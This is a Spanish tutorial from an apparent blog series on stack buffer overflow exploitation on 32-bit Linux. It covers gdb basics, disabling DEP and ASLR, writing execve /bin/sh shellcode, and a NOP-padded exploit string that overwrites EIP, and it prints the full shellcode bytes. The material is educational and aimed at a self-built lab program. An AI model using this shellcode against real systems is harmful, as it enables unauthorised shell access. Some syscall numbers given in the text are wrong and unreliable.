Para compilar el programa name.c para este artículo es necesario desactivar DEP:
gcc -m32 -fno-stack-protector -z execstack name.c -o name
También es necesario desactivar ASLR ejecutando el siguiente comando con permisos de administrador
echo 0 > /proc/sys/kernel/randomize_va_space
GDB
Antes de proseguir donde lo dejamos en el artículo anterior es necesario repasar unas cuantas nociones de gdb.
Como se ha dicho anteriormente, gdb es el depurador de GNU, para invocarlo basta con ejecutar
gdb programa
o
gdb -q programa
Con la opción -q no nos mostrará la información inicial y ahorraremos espacio en pantalla.
Mediante la orden disas o disass podremos desensamblar el código, si no proporcionamos ningún parámetro nos desensamblará el código desde el registro EIP, si el programa no está en ejecución no nos desensamblará nada, por contra, le podemos pasar una dirección de memoria o nombre de método y nos desensamblará desde esa dirección de memoria, como segundo parámetro le podemos pasar la longitud en bytes que queremos desensamblar o la dirección final hasta la que queremos desensamblar.
disas func, +10 (desensamblaremos 10 bytes)
disas func, 0xffeeddcc (desensamblaremos hasta la dirección expecificada)
Con la orden break podremos poner una breakpoint, bien usando una dirección de memoria o un nombre de método.
Con la orden r o run seguido de argumentos (si es que nuestro programa tiene argumentos) podremos empezar a correr nuestro programa, si queremos movernos de línea en línea de ensamblador debemos usar las ordenes stepi/si o nexti/ni.
A continuación se muestra una sesión básica de gdb

Si queremos ver el estado actual de los registros podremos ejecutar la orden
info registers

A parte de disas, que sirve para desensamblar código, tenemos otra herramienta muy ponente que sirve para examinar la memoria. El comando para dicho fin es “x” seguido de la cantidad a examinar y del formato y por último la dirección de memoria. El formato que mas vamos a usar es el hexadecimal “x” y el de instrucción “i”, para más información se puede escribir help x en gdb.
Un ejemplo de este comando en ejecución puede ser el siguiente:

En el primer comando hemos ejecutado el comando de examinar memoria “x” con el parámetro /16x que significa que desensamble 16 direcciones en formato hexadecimal y como último parámetro le hemos pasado el registro $eip, es decir, nos va a mostrar a partir de la siguiente instrucción a ejecutar.
En el segundo ejemplo vemos que en vez de /16x le hemos pasado /10i que significa que nos muestre 10 instrucciones.
Aquí podemos ver una cosa muy interesante que nos servirá más adelante, que la memoria es un conjunto de bytes y que todo depende de como se interprete, si se interpreta como instrucción nos da el resultado del segundo “x” y si directamente no se interpreta obtenemos el conjunto de bytes del primer “x”.
Hay veces que necesitaremos saber donde están localizadas las librerías compartidas que usa nuestro programa, para ello hay 3 formas, pero una de ellas es la más completa. La primera de ellas y que personalmente no recomiendo es la herramienta de linux ldd

No la recomiendo porque no suele ser exacta.
Otra opción que podemos usar es ejecutar la orden info sharedlibrary en gdb

Para usar este comando deberemos haber ejecutado nuestro programa (run args) sino nos mostrará un error parecido al que me ha mostrado a mi.
Este método es preciso pero la dirección que nos da es la dirección en la que se encuentra el código, es decir la dirección 0xf7e07480 es la dirección en la que se encuentra la directiva .text de la librería libc.
A veces no nos interesa solo saber donde se encuentra la sección text, sino que nos interesa el rango de direcciones total donde se carga una librería, para ello podemos usar el comando.
Info proc mapping

Podemos ver que la librería compartida libc tiene 3 entradas, el espacio de direcciones en la que se encuentra esta librería será desde el primer start addr hasta el ultimo end addr, es decir, desde 0xf7df0000 hasta 0xf7fa9000 en mi caso particular.
Por último, gdb dispone de un comando muy útil que nos permite buscar bytes en el espacio de memoria del proceso, su sintaxis es:
find [/size-char] [/max-count] start-address, +length, expr1 [, expr2 …]
donde /size-char puede ser /b para bytes /h para 2 bytes /w para 4 bytes y /g para 8 bytes, para más información se puede escribir help find en gdb.

En este ejemplo primero busco 2 bytes 0xf7fd en la direccion 0xf7def000 (que es donde se mapea libc) y busco en un rango de 3000 bytes. Se puede ver como me han aparecido 3 ocurrencias y compruebo que en la primera de ellas efectivamente se puede encontrar la secuencia de bytes. En el segundo ejemplo busco únicamente 1 byte desde una dirección de memoria hasta otra dirección de memoria, gdb me devuelve 2 ocurrencias y compruebo que en la primera ocurrencia que me devuelve gdb se puede encontrar el byte buscado.
Shellcodes
Después de esta pequeña introducción a gdb ya podemos continuar por donde se quedó en el artículo anterior, bueno, aún no podemos meternos a continuar el artículo anterior porque aún queda algo por explicar.
En el capítulo anterior conseguimos redirigir el flujo de ejecución modificando el registro EIP y para ello modificamos un valor de la pila. Lo que nos gustaría es redirigir EIP hacia el inicio de nuestro buffer y ejecutar lo que se encuentre allí. ¿Pero que es lo que se encuentra ahí? En el artículo anterior nuestro buffer era rellenado con 44 A's pero eso no nos sirve.
Lo que necesitamos introducir en nuestro buffer es código que el procesador pueda ejecutar, este código que se mete en el buffer y que la CPU ejecutará recibe el nombre de payload o shellcode.
En una gran cantidad de ataques el objetivo es obtener una shell para poder manejar el ordenador a nuestro antojo, resulta entonces obvio que a este código se le ponga el nombre de shellcode.
Vale ¿Pero que tipo de código tenemos que meter en nuestro buffer? ¿código C? No, la máquina no entiende el código C, deberemos meter directamente código máquina que es el único que la máquina sabe interpretar.
Llegados aquí podemos pensar en compilar un programa C y obtener su código ensamblador, esto es un error, primero porque el código que nos generará seguramente será bastante más largo que el que nosotros mismos podamos escribir, y el tamaño en los shellcodes importa, ya que tiene que caber en nuestro buffer de 44 bytes y por otra parte gcc va a generar código ensamblador para un programa estructurado, con su region de memoria, de código etc, nosotros necesitamos un programa que no necesite regiones, es decir, no debe estar bien estructurado.
Nuestro objetivo es escribir un código en ensamblador capaz de ejecutar una shell en tan solo 44 bytes. Además tenemos problemas añadidos, no vamos a tener regiones, entonces no tendremos region de datos ni variables que podamos referenciar de forma sencilla.
Antes de escribir ensamblador que nos ejecute una shell es necesario explicar que en linux muchas operaciones básicas las ejecuta realmente el sistema operativo, el programa de usuario que se ejecuta en el espacio de usuario hace una llamada al kernel y el kernel maneja esa llamada en espacio kernel y posteriormente devuelve el control al usuario. Esto es lo que se conoce como llamadas al sistema. Por ejemplo, cuando queremos abrir un fichero, hacemos la llamada al sistema open, el sistema operativo abre el fichero por nosotros y nos devuelve un descriptor de fichero.
Cada una de estas llamadas al sistema tiene un numero asociado, por ejemplo, open es el numero 4. Pues bien, hay una llamada al sistema que nos permite ejecutar procesos, esta es execve y tiene el número 0x0B (12). Lo que debemos hacer es invocar esta llamada al sistema y pasarle como proceso a ejecutar /bin/sh. ¿Pero como se ejecutan estas llamadas al sistema?
En c es bastante fácil:
int execve(const char *filename, char *const argv[], char *const envp[]);
Pero en ensamblador se complica un poco, primero hay poner en eax el numero de la llamada al sistema que queramos hacer, después en ebx ponemos el primer parámetro, en ecx el segundo y en edx el tercer parámetro y por último llamar a la interrupción 0x80. Quedaría algo así
mov $0xb, %eax
mov 1º parámetro, %ebx
mov 2º parámetro, %ecx
mov 3º parámetro, %edx
int $0x80
Pero además tenemos un problema añadido con nuestra shellcode, no puede contener bytes nulos (0x00) y tampoco es recomendable que lleve espacios (0x20), saltos de linea (0x0A) y el byte (0x09), después explicaré un poco más detalladamente esto.
Para establecer valores númericos en los registros no es complicado, basta hacer un mov al registro y ya lo tenemos, pero lo complicado viene cuando queremos almacenar en un registro una cadena de texto, como puede ser “/bin/sh”, el registro no almacena la cadena como tal sino que almacena la dirección de memoria donde se encuentra la cadena y, como he dicho anteriormente, no tenemos sección de datos, no es un programa estructurado. Para resolver esto hay un truco bastante ingenioso que expongo a continuación
jmp truco
inicio:
pop %esi
…truco:
call inicio
db “/bin/sh”
El sistema es bastante sencillo, nada más empezar hacemos un salto a truco, en truco hacemos un call a inicio ¿Y que es lo que hacía un call? Un call era como un jmp pero además almacenaba la dirección de la siguiente instrucción a ejecutar en la pila, es decir, este call va a almacenar la dirección de la cadena “/bin/sh” en la pila, y cuando saltemos a inicio la vamos a recuperar en ESI mediante pop %esi. Por tanto, tendremos en ESI la dirección del primer parámetro que le tenemos que pasar a execve. El código en ensamblador encargado de ejecutar una shell y posteriormente salir del programa me ha llevado apenas 34 bytes y es el siguiente:
para compilar y enlazar este código necesitamos los siguientes comandos:
as --32 shellcode.s -o shellcode.o
ld -m elf_i386 shellcode.o
Aún no he comentado que en lenguaje ensamblador hay 2 sintaxis principales, la sintaxis AT&T que es la mostrada arriba y la sintaxis INTEL que sería la siguiente
Esta sintaxis os será más cercana si programais en ensamblador bajo windows. Para compilar en linux mediante esta sintaxis se ejecutan los siguientes comandos:
nasm -f elf shellcode_intel.asm
ld -m elf_i386 shellcode_intel.o
En cualquier caso ambas sintaxis generan el mismo binario. Ahora necesitamos obtener el código máquina del binario que hemos compilado, para ello podemos ejecutar el siguiente comando:
objdump -D shellcode

Y obtendremos algo parecido a la imagen. Lo que nos interesa son los números centrales, los que están entre las direcciones de memoria (80480XY) y las instrucciones ensamblador. Estos números los tendremos que poner de la siguiente forma:
\xeb\x14\x5e\x31\xc0\x88\x46\x07\xb0\x0b\x89\xf3\x31\xc9\x31\xd2\xcd\x80\xb0\x01\xcd\x80\xe8\xe7\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68
Que si nos acordamos es la forma mediante la cual algunos lenguajes de programación nos permiten introducir directamente valores hexadecimales aunque su representación gráfica no sea visible (Como ya hicimos a la hora de poner las direcciones en el artículo anterior).
Llegados a este punto es bastante interesante hacerse un tester de shellcodes, esto es, un pequeño programita que nos permita ejecutar shellcodes, como puede ser el siguiente:
Si ejecutamos este programa veremos como hemos conseguido obtener una shell

Ya tenemos nuestro shellcode listo para ser ejecutado y además sabemos que podemos sobreescribir el registro EIP para redirigir la ejecución del programa, lo único que nos queda es saber en que posición de memoria se almacenará nuestra shellcode. Como ya se explico en el artículo anterior, al tener solo 1 buffer, nuestra shellcode se almacenará en la dirección de memoria que apunte ESP pero necesitamos averiguar dicha dirección, para ello vamos a gdb y ponemos el siguiente breakpoint:
break *func+44
y acto seguido ejecutamos nuestro programa mediante, ponemos 44 porque es la cantidad exacta que ocupa nuestro buffer.
run `python -c “print 'A' *44”`
Cuando nos pare el breakpoint ejecutamos
x /16x $esp

Vemos que la entrada que hemos metido se almacena en 0xFFFFD600 y nos encontramos con que tenemos un problema, hay un byte nulo 0x00 en la dirección de ESP, esto implica que vamos a tener que meter ese byte nulo en la posición 45 de nuestra cadena de entrada (recordad que en little endian el byte menos significativo se escribe primero).
Un byte nulo implica el final de una cadena y muchas funciones de cadenas de C acaban de leer cuando se introduce un byte nulo o un espacio, o un salto de linea (de ahí que los bytes 0x00, 0x0A, 0x09 y 0x20 no puedan aparecer)
¿Que podemos hacer?
Poner como primer byte el byte 0x90 que es la instrucción NOP y no hace exactamente nada y en vez de llamar a la dirección de memoria 0xFFFFFD600, llamar a la dirección 0xFFFFFD601. Por tanto, tenemos 34 bytes del shellcode + 1 byte NOP que en total hacen 35 bytes, pero nuestra entrada debe ser de 44 bytes para empezar a sobreescribir el registro EIP (y 48 bytes para sobreescribirlo totalmente) por tanto necesitamos 9 bytes más a parte de nuestro shellcode, estos bytes serán NOPs (0x90) y al final le concatenamos \x01\xd6\xff\xff (dirección 0xFFFFD601 en formato little-endian). Vamos a probar

¡Obtuvimos una shell!. Hemos conseguido obtener una shell a partir de un programa vulnerable, vamos a probar a explotar esta vulnerabilidad fuera de gdb.
El shell lo obtenemos con el siguiente shellcode
\x90\xeb\x14\x5e\x31\xc0\x88\x46\x07\xb0\x0b\x89\xf3\x31\xc9\x31\xd2\xcd\x80\xb0\x01\xcd\x80\xe8\xe7\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x90\x90\x90\x90\x90\x90\x90\x90\x90\x01\xd6\xff\xff'

¿Como es posible? Nos da un fallo de segmentación, pero si hemos sido capaces de explotar la vulnerabilidad….
La respuesta en el siguiente artículo 😉

